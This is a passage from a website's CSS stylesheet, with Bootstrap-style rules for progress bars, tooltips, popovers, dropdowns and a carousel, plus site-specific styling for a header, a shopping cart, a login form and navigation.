.progress-striped .progress-bar-success {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-info {background-color: #5bc0de;}
.progress-striped .progress-bar-info {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-warning {background-color: #f0ad4e;}
.progress-striped .progress-bar-warning {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-danger {background-color: #d9534f;}
.progress-striped .progress-bar-danger {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.media, .media-body {overflow: hidden;zoom: 1;}
.hero-unit {padding: 60px;margin-bottom: 30px;font-size: 18px;font-weight: 200;line-height: 30px;color: inherit;background-color: #eee;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.hero-unit h1 {margin-bottom: 0;font-size: 60px;line-height: 1;color: inherit;letter-spacing: -1px;}
.hero-unit li {line-height: 30px;}
.tooltip {position: absolute;z-index: 1030;display: block;visibility: visible;font-size: 11px;line-height: 1.4;opacity: 0;filter: alpha(opacity=0);}
.tooltip.in {opacity: .8;filter: alpha(opacity=80);}
.tooltip.top {margin-top: -3px;padding: 5px 0;}
.tooltip.right {margin-left: 3px;padding: 0 5px;}
.tooltip.bottom {margin-top: 3px;padding: 5px 0;}
.tooltip.left {margin-left: -3px;padding: 0 5px;}
.tooltip-inner {max-width: 200px;padding: 8px;color: #fff;text-align: center;text-decoration: none;background-color: #000;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.popover {position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;background-color: #fff;-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);white-space: normal;}
.popover.top {margin-top: -10px;}
.popover.right {margin-left: 10px;}
.popover.bottom {margin-top: 10px;}
.popover.left {margin-left: -10px;}
.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;-webkit-border-radius: 5px 5px 0 0;-moz-border-radius: 5px 5px 0 0;border-radius: 5px 5px 0 0;}
.popover-title:empty {display: none;}
.popover-content {padding: 9px 14px;}
.popover .arrow, .popover .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
.popover .arrow {border-width: 11px;}
.popover .arrow:after {border-width: 10px;content: "";}
.popover.top .arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,.25);bottom: -11px;}
.popover.top .arrow:after {bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff;}
.popover.right .arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,.25);}
.popover.right .arrow:after {left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff;}
.popover.bottom .arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,.25);top: -11px;}
.popover.bottom .arrow:after {top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff;}
.popover.left .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,.25);}
.popover.left .arrow:after {right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px;}
.dropup, .dropdown {position: relative;}
.dropdown-toggle {}
.dropdown-toggle:active, .open .dropdown-toggle {outline: 0;}
.caret {display: inline-block;width: 0;height: 0;vertical-align: top;border-top: 4px solid #000;border-right: 4px solid transparent;border-left: 4px solid transparent;content: "";}
.dropdown .caret {margin-top: 8px;margin-left: 2px;}
.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;list-style: none;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;}
.dropdown-menu.pull-right {right: 0;left: auto;}
.dropdown-menu .divider {height: 1px;margin: 9px 1px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff;}
.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 20px;color: #333;white-space: nowrap;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a {text-decoration: none;color: #000;}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {background: none;}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {color: #999;}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {text-decoration: none;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor: default;}
.open {}
.open > .dropdown-menu {display: block;}
.dropdown-backdrop {position: fixed;left: 0;right: 0;bottom: 0;top: 0;z-index: 990;}
.pull-right > .dropdown-menu {right: 0;left: auto;}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {border-top: 0;border-bottom: 4px solid #000;content: "";}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 1px;}
div.jGrowl.top-right {max-height: 150px;overflow: hidden;}
.parent_products {width: 101%;}
.parent_products #product_list.product_list_grid .culum.culum_7.card_send {height: 48px;}
.dropdown-submenu > a:after {display: block;content: " ";float: right;width: 0;height: 0;border-color: transparent;border-style: solid;border-width: 5px 0 5px 5px;border-left-color: #ccc;margin-top: 5px;margin-right: -10px;}
.dropdown-submenu:hover > a:after {border-left-color: #fff;}
.dropdown-submenu.pull-left {float: none;}
.dropdown-submenu.pull-left > .dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}
.dropdown .dropdown-menu .nav-header {padding-left: 20px;padding-right: 20px;}
.typeahead {z-index: 1051;margin-top: 2px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.accordion {margin-bottom: 20px;}
.accordion-group {margin-bottom: 2px;border: 1px solid #e5e5e5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.accordion-heading {border-bottom: 0;}
.accordion-heading .accordion-toggle {display: block;padding: 8px 15px;}
.accordion-toggle {cursor: pointer;}
.accordion-inner {padding: 9px 15px;border-top: 1px solid #e5e5e5;}
.carousel {position: relative;margin-bottom: 20px;line-height: 1;}
.carousel-inner {overflow: hidden;width: 100%;position: relative;}
.carousel-inner > .item {display: none;position: relative;-webkit-transition: .6s ease-in-out left;-moz-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {display: block;line-height: 1;}
.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {display: block;}
.carousel-inner > .active {left: 0;}
.carousel-inner > .next, .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}
.carousel-inner > .next {left: 100%;}
.carousel-inner > .prev {left: -100%;}
.carousel-inner > .next.left, .carousel-inner > .prev.right {left: 0;}
.carousel-inner > .active.left {left: -100%;}
.carousel-inner > .active.right {left: 100%;}
.carousel-control {position: absolute;top: 40%;left: 15px;width: 40px;height: 40px;margin-top: -20px;font-size: 60px;font-weight: 100;line-height: 30px;color: #fff;text-align: center;background: #222;border: 3px solid #fff;-webkit-border-radius: 23px;-moz-border-radius: 23px;border-radius: 23px;opacity: .5;filter: alpha(opacity=50);}
.carousel-control.right {left: auto;right: 15px;}
.carousel-control:hover, .carousel-control:focus {color: #fff;text-decoration: none;opacity: .9;filter: alpha(opacity=90);}
.carousel-indicators {position: absolute;top: 15px;right: 15px;z-index: 5;margin: 0;list-style: none;}
.carousel-indicators li {display: block;float: left;width: 10px;height: 10px;margin-left: 5px;text-indent: -999px;background-color: #ccc;background-color: rgba(255,255,255,.25);border-radius: 5px;}
.carousel-indicators .active {background-color: #fff;}
.carousel-caption {position: absolute;left: 0;right: 0;bottom: 0;padding: 15px;background: #333;background: rgba(0,0,0,.75);}
.carousel-caption h4, .carousel-caption p {color: #fff;line-height: 20px;}
.carousel-caption h4 {margin: 0 0 5px;}
.carousel-caption p {margin-bottom: 0;}
.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);}
.well blockquote {border-color: #ddd;border-color: rgba(0,0,0,.15);}
.well-large {padding: 24px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.well-small {padding: 9px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.close {float: right;font-size: 20px;font-weight: bold;line-height: 20px;color: #000;text-shadow: 0 1px 0 #fff;opacity: .2;filter: alpha(opacity=20);}
.close:hover, .close:focus {color: #000;text-decoration: none;cursor: pointer;opacity: .4;filter: alpha(opacity=40);}
button.close {padding: 0;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;}
.pull-right {float: right;}
.pull-left {float: left;}
.hide {display: none;}
.show {display: block;}
.invisible {visibility: hidden;}
.affix {position: fixed;}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;-moz-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.collapse {position: relative;height: 0;overflow: hidden;-webkit-transition: height .35s ease;-moz-transition: height .35s ease;-o-transition: height .35s ease;transition: height .35s ease;}
.collapse.in {height: auto;}
@-ms-viewport {width: device-width;}
.hidden {display: none;visibility: hidden;}
.visible-phone {display: none !important;}
.visible-tablet {display: none !important;}
.hidden-desktop {display: none !important;}
.visible-desktop {display: inherit !important;}
.spr {background: url("/inc/images/sprite.png");}
body {color: #222;font: 12px/12px Tahoma,Verdana,sans-serif;margin: 0 auto;padding: 0;width: 100%;line-height: 1.6em;background: #eee;}
.background {background: #fff;font-size: 16px;}
body > .container {width: auto;max-width: 1600px;}
a {color: #2f3030;text-decoration: underline;outline: 0 none;}
a:hover {color: #2f3030;text-decoration: none;}
a:active {outline: medium none;}
h1, h2, h3 {color: #171717;color: #333;font-size: 20px;font-family: Arial,sans-serif;margin-bottom: 5px;}
h1 {font-size: 22px;font-weight: normal;padding: 0px 5px 15px 0px;}
h2 {font-size: 20px;font-weight: normal;padding: 10px 5px 8px 0px;}
h1 {font-size: 24px;margin-top: 0px;}
h2 {font-size: 20px;}
h3 {font-size: 16px;}
h4 {font-size: 14px;}
.container {width: 1160px;padding: 0 20px;border-left: 1px solid #ddd;border-right: 1px solid #ddd;box-shadow: 0 0 10px rgba(0,0,0,.3);background: url("/inc/images/tbg.png") repeat-x #fff;position: relative;overflow: hidden;}
#header {height: 171px;position: relative;padding-top: 57px;padding-bottom: 15px;}
#header .span2 {width: 240px;text-align: center;_float: left;}
#header .logo {position: relative;}
#header .span4 {border: 0px dashed #999;border-radius: 2px;color: #4a4a4a;padding: 0px;float: left;width: 400px;}
#header .span4 .logo {margin-left: -10px;}
#header .span4 small {font-size: 12px;font-style: italic;position: relative;top: -6px;}
#header .spalosl {color: #4a4a4a;display: table;float: left;font: italic 14px/18px Arial,Calibri;line-height: 20px;height: 30px;width: 300px;margin: 15px 0px 0 40px;}
#header .spalosl.phones__blok {margin: 15px 0 0 35px;}
#header .spalosl img {position: absolute;margin-left: -50px;}
#header .span5 {width: 455px;}
#header .span2, #header .span3, #header .span4, #header .span5 {margin-left: 0px;}
#header .span4 strong {color: #006bb3;font-size: 15px;}
#b_left {margin: 0px 15px 30px -15px;}
.content .nav.nav-tabs li {background: none;margin: 0 0 0px;padding: 0 0 0 15px;text-decoration: none;}
.content .nav.nav-tabs li.active a {text-decoration: none;}
#b_center h1 {clear: both;display: block;display: table;height: 20px;margin-top: 5px;line-height: 27px;width: 100%;margin-bottom: 0px;}
#contemsp {margin-bottom: 60px;}
#b_left, #b_line, #b_center {position: relative;}
#menu_compani {position: absolute;top: 110px;left: 230px;}
#menu_compani li {float: left;margin-right: 20px;font-size: 13px;}
#menu_compani li a {background: none;}
#main {min-height: 520px;}
.bigs {border: 1px solid #e4e4e4;text-align: center;width: 340px;min-height: 300px;vertical-align: middle;line-height: 300px;padding: 10px;}
.bigs img {width: auto;max-height: 270px;max-width: 326px;}
#blk__Gallery {width: 360px;position: absolute;}
#blk__Content {width: 67%;min-height: 408px;margin-left: 400px !important;}
.emptyPhonto {max-height: 300px;}
.emptyPhonto img {margin-left: -87px;max-height: none;max-width: none;margin-top: -60px;}
.mins {margin: 5px 0px 7px 0;width: 350px;min-width: 350px;display: table;}
.mins a {border: 1px solid #e4e4e4;width: 53px;float: left;margin: 5px 10px 0 0;}
.mins span {text-align: center;padding: 0px;display: inline-block;width: auto;margin: auto;min-height: 40px;line-height: 40px;float: none;}
.mins img {max-height: 35px;width: auto;}
.note {padding: 0 20px 15px 0px;color: #4b4b4b;line-height: 19px;font-size: 13px;}
.note ul {padding: 0 0 0 0px;margin: 5px 0 0 0;}
.note ul li {padding: 0 0 0 15px;list-style-type: none;background: url("/inc/images/li.png") 0 6px no-repeat;}
.priceItems {font-size: 18px;color: #1a67b7;}
#sopner_top {border: 1px solid #ccc;border-radius: 5px;margin-bottom: 30px;width: 100%;margin-top: 10px;}
#sopner_top .col-md-8 {width: 100%;border-right: 1px solid #ccc;margin: 0;padding: 0;min-height: 196px;background: url("/assets/files/photo/line.jpg") repeat-x;}
#sopner_top .col-md-4 {width: 203px;position: absolute;right: 15px;margin-left: 0;padding: 0;border-radius: 0 5px 5px 0;background: #eee;height: 197px;}
#sopner_top .table {display: table-cell;border-bottom: 1px solid #ccc;-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;background-color: #f0f0f0;background-image: linear-gradient(to bottom,#fff,#e6e6e6);background-image: -webkit-linear-gradient(to bottom,#fff,#e6e6e6);background-image: -moz-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -o-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -ms-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-repeat: repeat-x;border-color: #ccc #ccc #b3b3b3;border-image: none;height: 66px;width: 320px;border-radius: 0 5px 0 0;padding: 0 10px 0 5px;color: #333;text-decoration: none;}
#sopner_top .menuSopner {margin: 0px;cursor: pointer;}
#sopner_top .menuSopner li:last-child div {border-radius: 0 0 5px 0;}
#sopner_top .table:hover {background-image: linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -webkit-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -moz-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -o-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -ms-linear-gradient(to bottom,#e6e6e6,#e6e6e6);text-decoration: none;background-color: #e6e6e6;}
#sopner_top .table.active {background-image: linear-gradient(to bottom,#999,#999);background-image: -webkit-linear-gradient(to bottom,#999,#999);background-image: -moz-linear-gradient(to bottom,#999,#999);background-image: -o-linear-gradient(to bottom,#999,#999);background-image: -ms-linear-gradient(to bottom,#999,#999);color: #fff;text-decoration: none;background-color: #999;}
#sopner_top .table .tr, #banner_top .table .td {position: relative;}
#sopner_top .table .td {margin-left: 15px;padding-left: 15px;background: url("/inc/images/st-s.png") no-repeat scroll 0px 4px rgba(0,0,0,0);}
#sopner_top .vmiddle {vertical-align: middle;}
#sopner_top .vbottom {vertical-align: bottom;}
#sopner_top .table b {line-height: 16px;position: relative;font-weight: normal;text-decoration: none;}
#sopner_top .table b {line-height: 16px;position: relative;font-weight: normal;text-decoration: none;}
.content ul li {background: url("/inc/images/st-s.png") no-repeat 0 5px;padding: 0 0 0 15px;list-style: none outside none;margin: 0px 0 7px 0;}
.menu h5 {background-position: 0 -67px;color: #fff;font-size: 12px;font-weight: bold;position: relative;top: 0px;margin: 0px;width: 194px;padding: 16px 0 10px 30px;}
.menu #formorder {font-size: 12px;}
.plaha_botom {display: table;background-position: -406px -105px;height: 20px;position: absolute;width: 253px;margin-top: -5px;z-index: 8;}
.no_botom {background: none repeat scroll 0 0 #fff;border: 1px solid #b2d7dd;border-width: 0px 0px 1px 1px;border-radius: 0px 0px 0px 5px;margin: 0 0 0 11px;padding: 6px 5px 11px 0;width: 100%;position: relative;left: -12px;z-index: 9;}
#reklamasss {position: absolute;max-height: 100px;right: 10px;top: 5px;line-height: 20px;}
#reklamasss #jcart, #reklamasss #jcads {margin-top: 63px;position: relative;left: 23px;}
.cart-information {white-space: nowrap;line-height: 20px;}
.cart-information strong {position: relative;overflow: hidden;white-space: nowrap;max-width: 30px;}
#reklamasss #jcart img, #reklamasss #jcads img {position: absolute;margin-left: -45px;margin-top: 2px;}
#reklamasss a {font-size: 13px;}
#reklamasss .btn {position: relative;text-decoration: none;}
#reklamasss .btn:hover {text-decoration: none;}
#reklamasss .span3 img {position: relative;margin-top: 10px;margin-left: 10px;}
#jcart form {margin-bottom: 0px;}
#barmenu {display: table;width: 100%;max-width: none;max-width: 1600px;}
#barmenu > .col-md-9 {margin-left: 295px;width: 80%;}
#barmenu #jcart {position: relative;color: #4a4a4a;font-size: 13px;margin-right: 0px;line-height: 32px;text-align: left;}
#jcart .cart-information {text-shadow: none;font-size: 13px;padding: 0px 0px 0px 0px;position: relative;width: 210px;color: #333;}
#jcads.cart-information {text-shadow: none;font-size: 13px;padding: 0px 0px 0px 0px;position: relative;width: 210px;color: #333;}
#barmenu #jcart .cart-information .btn {font-size: 11px;font-weight: bold;padding: 1px 10px 3px 10px;position: relative;top: -1px;margin-left: 5px;}
#jcart #jcart-checkout {border: 0px;background: none;padding: 0px;height: 17px;margin: 0;text-decoration: underline;color: #017b90;width: 60px;}
#jcart #jcart-checkout:hover {text-decoration: none;}
#jcart fieldset {border: 0;padding: 0px;}
#jcart-error {text-align: center;padding: 5px;}
#jcart #jcart-empty {text-align: center;}
.jcart-item-qty {width: 25%;}
#jcart .jcart-item-name {width: 50%;font-weight: bold;}
#jcart .jcart-item-price {width: 25%;font-weight: bold;text-align: right;}
.jcart-item-price span {display: block;}
.jcart-remove {font-size: 11px;font-weight: normal;}
#jcart-buttons input {padding: 2px;margin: 2px;}
#jcart-checkout {float: right;padding: 2px;margin-top: 5px;width: 100px;}
#jcart-paypal-checkout {display: block;width: 14em;padding: 10px;margin: 20px auto;}
#jcart-tooltip {display: none;position: absolute;padding: 3px 7px 3px 25px;background: url("/inc/images/checkmark.png") 3px center no-repeat #fdfdfd;border: 1px solid #a6c9e2;z-index: 9999;}
ul#sitenav {margin: 0px 0px 0px 0px;bottom: 0px;}
ul#sitenav > li {padding: 0;height: 45px;float: left;color: #fff;cursor: pointer;margin-right: 0px;}
ul#sitenav > li > a {text-decoration: none;font: bold 13px/15px Arial,Calibri,sans-serif;color: #fff;padding: 15px 20px;display: block;letter-spacing: normal;}
ul#sitenav > li > a:hover {background: url("/inc/images/menubg_hover.png") repeat-x;}
ul#sitenav > li #control-submenu {position: absolute;display: none;top: 61px;left: 50%;width: 180px;margin: 10px 0 0 -90px;z-index: 9999;}
ul#sitenav > li #control-submenu ul {background-color: #fff;padding: 0;margin: 15px 0;}
ul#sitenav > li #control-submenu ul li {float: none;height: 30px;width: 100%;margin: 7px 0;padding: 0;}
ul#sitenav > li #control-submenu ul li:hover {background: #7ddaff;}
ul#sitenav > li #control-submenu ul li.selected {background: #ffb860;}
ul#sitenav > li #control-submenu ul li a {padding: 0;height: 30px;}
ul#sitenav > li #control-submenu ul li a div.menu-icon {float: left;margin: 3px 15px;}
ul#sitenav > li #control-submenu ul li a span {height: 30px;line-height: 30px;}
ul#sitenav > li .menu-title {text-align: center;}
.content .normal {border: #ccc 1px solid;}
.content .normal tr {background: #f1f0f0;display: table-row;vertical-align: inherit;border-color: inherit;border-bottom: 1px solid #fff;}
.content .normal td, th {border-right: 1px solid #fff;}
#neauto {background: none;display: block;font-weight: normal;position: absolute;right: 0px;top: 0px;text-align: right;z-index: 1000;}
.autoriz {position: relative;position: absolute;display: table;right: 0;background: #dadada;border: 1px solid #ccc;border-width: 0px 1px 1px 1px;padding: 4px 10px 4px 0px;height: 21px;border-radius: 0;min-width: 248px;text-align: center;}
.autoriz li {float: right;margin-left: 15px;margin-right: 15px;}
.b-loginavto_top {background: url("/inc/images/registration1.png") no-repeat scroll 0 0 rgba(0,0,0,0);height: 40px;position: absolute;top: -34px;width: 217px;z-index: 20000;}
#info {font-family: Arial,sans-serif;padding-bottom: 13px;text-align: center;margin-top: 35px;}
#info .item {margin-bottom: 25px;color: #333;text-align: left;margin-left: 20px;}
#info .item i {display: block;float: left;width: 89px;background: url("/inc/images/info.png");margin-right: 10px;}
#info .item i.auto {height: 40px;background-position: 0px 0px;margin-top: 5px;}
#info .item h4 {margin: 0px;font-weight: bold;}
#info .item .text {overflow: hidden;padding-top: 5px;}
#info .item i.clock {height: 80px;background-position: 0px -40px;}
#info .item i.penguin {height: 81px;background-position: 0px -125px;margin-top: 2px;}
.loginform h1 {margin-bottom: 10px;margin-top: 0;}
#login-section span {padding-left: 7px;}
#login-section .icon-lock, #login-section span {opacity: .7;}
.loginform .tab-content {margin-bottom: 15px;margin-top: 5px;}
#loginModal.modal {width: 400px;}
#loginModal {background: none repeat scroll 0 0 rgba(0,0,0,0);border: 0 none;box-shadow: none;display: none;padding: 0;}
.disqus-loader {background: url("/inc/images/ajax-loader.gif") no-repeat;width: 50px;height: 50px;}
.spinner {margin: 10px auto;width: 20px;height: 20px;position: relative;}
.container1 > div, .container2 > div, .container3 > div {width: 6px;height: 6px;background-color: #333;border-radius: 100%;position: absolute;-webkit-animation: bouncedelay 1.2s infinite ease-in-out;animation: bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both;}
.spinner .spinner-container {position: absolute;width: 100%;height: 100%;}
.container2 {-webkit-transform: rotateZ(45deg);transform: rotateZ(45deg);}
.container3 {-webkit-transform: rotateZ(90deg);transform: rotateZ(90deg);}
.circle1 {top: 0;left: 0;}
.circle2 {top: 0;right: 0;}
.circle3 {right: 0;bottom: 0;}
.circle4 {left: 0;bottom: 0;}
.container2 .circle1 {-webkit-animation-delay: -1.1s;animation-delay: -1.1s;}
.container3 .circle1 {-webkit-animation-delay: -1s;animation-delay: -1s;}
.container1 .circle2 {-webkit-animation-delay: -.9s;animation-delay: -.9s;}
.container2 .circle2 {-webkit-animation-delay: -.8s;animation-delay: -.8s;}
.container3 .circle2 {-webkit-animation-delay: -.7s;animation-delay: -.7s;}
.container1 .circle3 {-webkit-animation-delay: -.6s;animation-delay: -.6s;}
.container2 .circle3 {-webkit-animation-delay: -.5s;animation-delay: -.5s;}
.container3 .circle3 {-webkit-animation-delay: -.4s;animation-delay: -.4s;}
.container1 .circle4 {-webkit-animation-delay: -.3s;animation-delay: -.3s;}
.container2 .circle4 {-webkit-animation-delay: -.2s;animation-delay: -.2s;}
.container3 .circle4 {-webkit-animation-delay: -.1s;animation-delay: -.1s;}
@-webkit-keyframes bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0);}
	40% {-webkit-transform: scale(1);}}
@keyframes bouncedelay {0%, 80%, 100% {transform: scale(0);-webkit-transform: scale(0);}
	40% {transform: scale(1);-webkit-transform: scale(1);}}
.loginform .actions {margin: 15px 0 0;}
.loginform .of__username {background-position: 8px -5px !important;}
#form_autor #passworps {position: relative;}
.loginform .of__password {background-position: 7px -56px !important;}
.loginform .tabbable a {text-decoration: none;}
#login-section a {margin-bottom: 5px;padding-left: 7px;}
.loginform .inputs input {background: url("/inc/images/login-sprite.png") no-repeat scroll 0 0 #f1f1f1;border: 1px solid #ccc;font: 16px/16px "vida_31_proregular",Arial,Tahoma,Verdana,sans-serif;margin: 0 0 10px;padding: 11px 15px 8px 33px;width: 100%;height: 40px;}
.loginform #password_zorkie {background-position: 5px -52px !important;}
#membermi small {padding: 2px 0 0 3px;position: absolute;}
#login-section a {margin-bottom: 5px;padding-left: 7px;}
.show-password-link {display: block;opacity: .1;position: absolute;right: 10px;top: 15px;z-index: 11;}
#membermi {color: #666;font-size: 11px;margin: 27px 10px 10px 128px;position: absolute;width: 70px;}
.loginform .actions {margin: 15px 0 0;}
.loginform .actions a {border-bottom: 1px dashed #2f3030;float: right;line-height: 17px;margin-left: 10px;padding-top: 8px;text-decoration: none;}
#news {background: #fff;border: 1px solid #e6e8e9;border-radius: 10px 0 0 10px;display: table;margin: 5px 0px 5px;padding: 10px 7px 10px 13px;}
#news span {border-bottom: 1px dashed #e1e1e1;display: block;padding: 5px 0;}
#news .center {display: block;font-weight: bold;padding-top: 3px;text-align: center;}
#price_list_download {margin-top: 30px;height: 50px;margin-bottom: 15px;padding: 12px 5px 12px 12px;line-height: 20px;font-size: 12px;border-radius: 5px 0 0 5px;}
#price_list_download .btn {margin-top: 3px;}
#price_list_download small {width: 70px;float: left;display: table;line-height: 10px;margin-left: 15px;margin-top: 3px;}
#price_list_download small a {color: #666;text-decoration: none;}
#price_list_download small a:hover {text-decoration: underline;}
.navogations {color: #999;display: block;margin-bottom: 10px;margin-left: 2px;margin-left: -5px;min-width: 841px;width: 100%;position: relative;}
